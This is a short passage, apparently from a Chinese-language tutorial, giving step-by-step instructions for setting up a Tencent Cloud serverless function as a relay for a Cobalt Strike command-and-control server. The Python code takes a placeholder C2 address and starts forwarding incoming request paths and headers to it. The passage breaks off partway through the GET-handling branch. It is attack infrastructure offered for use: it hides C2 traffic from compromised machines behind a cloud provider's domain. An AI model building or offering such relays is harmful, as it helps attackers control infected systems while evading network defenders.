 16 #云函数-腾讯云操作
17 1、创建云函数
18 腾讯云-云产品-云函数-函数服务-新建
19 2、创建函数服务
20 选择从头开始-函数类型选择事件函数-函数名称任意-
21 运行环境选择python3.6-并复制如下代码并修改CS的IP-点击完成
22 # -*- coding: utf8 -*-
23 import json,requests,base64
24 def main_handler(event, context):
25     C2='https://XXXX'  # 修改为自己C2服务器地址
26     path=event['path']
27     headers=event['headers']
28     print(event)
29     if event['httpMethod'] == 'GET' :